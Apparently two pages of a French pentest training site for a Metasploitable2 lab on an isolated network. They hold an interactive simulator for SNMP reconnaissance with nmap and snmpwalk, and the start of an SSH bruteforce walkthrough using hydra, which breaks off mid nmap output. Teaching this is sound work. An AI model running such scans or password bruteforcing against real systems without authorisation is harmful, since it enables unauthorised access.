      <div class="term-fs-consigne" id="term-fs-consigne">
        <span class="consigne-tag" id="consigne-tag">Consigne</span>
        <span class="consigne-text" id="consigne-text">—</span>
      </div>
    </div>

    <div class="sim-body" id="sim-body">
      <div class="sim-line sim-inputline" id="sim-inputline">
        <span class="p" id="sim-prompt-label">$</span>
        <input id="sim-input" class="sim-input" type="text" placeholder="tape ta commande puis Entrée… (↑ ↓ pour l'historique)" autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false" inputmode="text">
      </div>
    </div>

    <div class="term-fs-footer">
      <div class="sim-hint-box" id="sim-hint-box"></div>
      <div class="sim-controls">
        <button class="sim-btn" id="sim-hint-btn">💡 Indice</button>
        <button class="sim-btn" id="sim-solution-btn">🔍 Solution</button>
        <button class="sim-btn" id="sim-reset-btn">↺ Recommencer</button>
      </div>
    </div>
  </div>

<script>
  const steps = [
    { kind:"type", phase:"recon", context:"kali@kali", prompt:"$",
      task:"Lance une reconnaissance UDP complète sur la cible.",
      accepted:["nmap -su -sv -sc 192.168.56.20"],
      hint:"Pour scanner en UDP, nmap a besoin de -sU. Sans ça, tous les services UDP restent invisibles. Ajoute -sV (version) et -sC (scripts).",
      hint2:"nmap -sU -sV -sC 192.168.56.20",
      note:"nmap -sU -sV -sC &lt;cible&gt; → <strong>-sU</strong> active le scan UDP (sans lui, seuls les ports TCP sont scannés). Indispensable pour détecter SNMP, TFTP, NTP et autres services UDP.",
      output:[
        {t:"PORT     STATE SERVICE VERSION", c:"o"},
        {t:"53/udp   open  domain  ISC BIND 9.4.2", c:"o"},
        {t:"69/udp   open  tftp    AT FTP server", c:"o"},
        {t:"111/udp  open  rpcbind 2 (RPC #100000)", c:"o"},
        {t:"161/udp  open  snmp    SNMPv1 server; net-snmp SNMPv3 server (public)", c:"o", id:"hl-snmp"},
        {t:"2049/udp open  nfs     2-4 (RPC #100003)", c:"o"},
        {t:"32768/udp open  unknown", c:"o"}
      ] },

    { kind:"type", phase:"recon", context:"kali@kali", prompt:"$",
      task:"Un service UDP expose beaucoup d'informations système. Tape son numéro de port.",
      accepted:["161"],
      wrongAnswers:{
        "53":"DNS est légitime sur ce port.",
        "69":"TFTP permet du transfert de fichiers, mais SNMP expose plus d'informations système.",
        "111":"RPC n'est pas la cible."
      },
      hint:"Un protocole de supervision système sur UDP, avec une communauté par défaut (mention « public » dans nmap).",
      hint2:"161/udp = SNMP. Un protocole de supervision, communauté par défaut « public », ni chiffrement ni authentification réelle en v1.",
      highlightIds:["hl-snmp"],
      note:"SNMP sur 161/udp expose un arbre d'informations (processus, interfaces, version noyau) sans authentification robuste — seulement une chaîne de communauté.",
      output:[] },

    { kind:"type", phase:"recon", context:"kali@kali", prompt:"$",
      task:"Lis l'arbre SNMP avec la communauté par défaut.",
      accepted:["snmpwalk -v1 -c public 192.168.56.20"],
      hint:"Outil : snmpwalk. Options : -v1 (version 1 du protocole), -c public (communauté par défaut), puis l'adresse IP de la cible.",
      hint2:"snmpwalk -v1 -c public 192.168.56.20",
      note:"snmpwalk -v1 -c public &lt;cible&gt; → parcourt l'arbre SNMP. La communauté « public » est la valeur par défaut, jamais changée sur les installations non durcies.",
      output:[
        {t:"SNMPv2-MIB::sysDescr.0 = STRING: Linux metasploitable 2.6.24-16-server #1 SMP i686", c:"o", id:"hl-walk"},
        {t:"SNMPv2-MIB::sysName.0 = STRING: metasploitable", c:"o"},
        {t:"SNMPv2-MIB::sysUpTime.0 = Timeticks: (1234567) 3:25:45.67", c:"o"},
        {t:"IF-MIB::ifDescr.1 = STRING: lo", c:"o"},
        {t:"IF-MIB::ifDescr.2 = STRING: eth0", c:"o"},
        {t:"HOST-RESOURCES-MIB::hrSWRunName.1 = STRING: init", c:"o"},
        {t:"HOST-RESOURCES-MIB::hrSWRunName.2 = STRING: inetd", c:"o"},
        {t:"HOST-RESOURCES-MIB::hrSWRunName.3 = STRING: portmap", c:"o"},
        {t:"HOST-RESOURCES-MIB::hrSWRunName.4 = STRING: apache2", c:"o"}
      ] }
  ];

  let freeContext = "kali@kali";
  const freeCommands = {
    "kali@kali": {
      "snmpwalk -v1 -c public 192.168.56.20": [
        {t:"SNMPv2-MIB::sysDescr.0 = STRING: Linux metasploitable 2.6.24-16-server #1 SMP i686", c:"o"},
        {t:"SNMPv2-MIB::sysName.0 = STRING: metasploitable", c:"o"},
        {t:"HOST-RESOURCES-MIB::hrSWRunName.4 = STRING: apache2", c:"o"}
      ],
      "snmpwalk -v1 -c public 192.168.56.20 system": [
        {t:"SNMPv2-MIB::sysDescr.0 = STRING: Linux metasploitable 2.6.24-16-server #1 SMP i686", c:"o"},
        {t:"SNMPv2-MIB::sysName.0 = STRING: metasploitable", c:"o"},
        {t:"SNMPv2-MIB::sysUpTime.0 = Timeticks: (1234567) 3:25:45.67", c:"o"}
      ],
      "snmpwalk -v1 -c public 192.168.56.20 hrSWRunName": [
        {t:"HOST-RESOURCES-MIB::hrSWRunName.1 = STRING: init", c:"o"},
        {t:"HOST-RESOURCES-MIB::hrSWRunName.2 = STRING: inetd", c:"o"},
        {t:"HOST-RESOURCES-MIB::hrSWRunName.3 = STRING: portmap", c:"o"},
        {t:"HOST-RESOURCES-MIB::hrSWRunName.4 = STRING: apache2", c:"o"}
      ],
      "exit": [{t:"Rien à quitter : tu es toujours sur ta machine Kali.", c:"o"}]
    }
  };

  let freeHintHtml = "Recon uniquement. Tape <strong style=\"color:var(--text)\">snmpwalk -v1 -c public &lt;IP&gt;</strong>, <strong style=\"color:var(--text)\">... &lt;IP&gt; system</strong>, <strong style=\"color:var(--text)\">... &lt;IP&gt; hrSWRunName</strong> ou <strong style=\"color:var(--text)\">exit</strong>.";
</script>
<script src="engine.js"></script>

</body>
</html>
</file>




<file: lab-ssh-bruteforce.html>
<!DOCTYPE html>
<html lang="fr">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
<title>SSH — Bruteforce</title>
<link rel="preconnect" href="https://fonts.googleapis.com">
<link href="https://fonts.googleapis.com/css2?family=Fraunces:opsz,wght@9..144,400;9..144,500;9..144,600&family=IBM+Plex+Sans:wght@400;500;600&family=IBM+Plex+Mono:wght@400;500&display=swap" rel="stylesheet">
<link rel="stylesheet" href="lab.css">
</head>
<body>

  <div class="wrap">
    <div class="hero">
      <p class="breadcrumb"><a href="index.html">← Hub</a></p>
      <p class="kicker">metasploitable2 :: auth faible → bruteforce → shell utilisateur</p>
      <h1>SSH — Bruteforce<br>Chiffrement ≠ authentification robuste</h1>
      <p class="lead">Même logique que le bruteforce Telnet, sur un protocole chiffré cette fois. La vraie leçon : le chiffrement du canal ne protège en rien contre un mot de passe faible.</p>
      <div class="meta-row">
        <div class="meta-item"><span class="label">Cible</span><span class="value">Metasploitable2 · 192.168.56.20</span></div>
        <div class="meta-item"><span class="label">Attaquant</span><span class="value">Kali Linux · 192.168.56.10</span></div>
        <div class="meta-item"><span class="label">Réseau</span><span class="value">Réseau interne VirtualBox (isolé)</span></div>
        <div class="meta-item"><span class="label">Résultat</span><span class="badge">shell msfadmin obtenu</span></div>
        <div class="meta-item"><span class="label">Difficulté</span><span class="score-badge" style="color:#6db8ff; border:1px solid #6db8ff; background:#6db8ff18;">2/10 · Facile</span></div>
        <div class="meta-item"><span class="label">Puissance</span><span class="score-badge" style="color:#ff8a5c; border:1px solid #ff8a5c; background:#ff8a5c18;">3/5 · Shell utilisateur</span></div>
      </div>
    </div>
  </div>

  <div class="wrap">
    <section id="chrono">
      <h2 class="section-title">Chronologie</h2>
      <p class="section-intro">Cinq étapes : reconnaissance, choix du port, bruteforce, connexion, vérification.</p>

      <h4 style="font-family:var(--mono); font-size:13px; color:var(--accent); margin:0 0 14px; font-weight:500;">Méthode exacte, en un coup d'œil</h4>
      <div class="playbook">
        <div class="playbook-row">
          <div class="playbook-num">1</div>
          <div class="playbook-what"><strong>Reconnaissance</strong><span>nmap -sV -sC</span></div>
          <div class="playbook-why">Lister les services. Repérer SSH (port 22, OpenSSH 4.7p1).</div>
        </div>
        <div class="playbook-row">
          <div class="playbook-num">2</div>
          <div class="playbook-what"><strong>Choix du port</strong><span>reconnaissance visuelle</span></div>
          <div class="playbook-why">SSH chiffre le canal mais l'authentification reste testable par dictionnaire.</div>
        </div>
        <div class="playbook-row">
          <div class="playbook-num">3</div>
          <div class="playbook-what"><strong>Bruteforce</strong><span>hydra -l msfadmin -P ... ssh://...</span></div>
          <div class="playbook-why">Parallélisme limité (-t 4) : chaque tentative SSH est un handshake cryptographique complet.</div>
        </div>
        <div class="playbook-row">
          <div class="playbook-num">4</div>
          <div class="playbook-what"><strong>Connexion</strong><span>ssh msfadmin@IP</span></div>
          <div class="playbook-why">Utiliser les identifiants trouvés pour ouvrir une session interactive.</div>
        </div>
        <div class="playbook-row">
          <div class="playbook-num">5</div>
          <div class="playbook-what"><strong>Vérification</strong><span>whoami / id</span></div>
          <div class="playbook-why">Confirmer l'identité obtenue (utilisateur, pas root).</div>
        </div>
      </div>

      <div class="timeline">

        <div class="step">
          <div class="step-num">1</div>
          <h3>Reconnaissance complète — nmap</h3>
          <p class="step-sub">Lister tous les ports ouverts, avec versions et scripts NSE.</p>
          <div class="term">
            <div class="term-bar"><span class="dot"></span>kali@kali</div>
            <pre><span class="prompt">$</span> nmap -sV -sC 192.168.56.20<button class="copy-btn" type="button" data-copy="nmap -sV -sC 192.168.56.20" aria-label="Copier la commande" title="Copier">⧉</button>
<span class="out">PORT     STATE SERVICE     VERSION</span>
<span class="out">21/tcp   open  ftp         vsftpd 2.3.4</span>
<span class="out">22/tcp   open  ssh         OpenSSH 4.7p1 Debian 8ubuntu1 (protocol 2.0)</span>
<span class="out">23/tcp   open  telnet      Linux telnetd</span>
<span class="out">25/tcp   open  smtp        Postfix smtpd</span>
<span class="out">80/tcp   open  http        Apache httpd 2.2.8 ((Ubuntu) DAV/2)</span>
<span class="out">111/tcp  open  rpcbind     2 (RPC #100000)</span>
<span class="out">139/tcp  open  netbios-ssn Samba smbd 3.X - 4.X</span>
<span class="out">445/tcp  open  netbios-ssn Samba smbd 3.0.20-Debian</span>
<span class="out">512/tcp  open  exec        netkit-rsh rexecd</span>
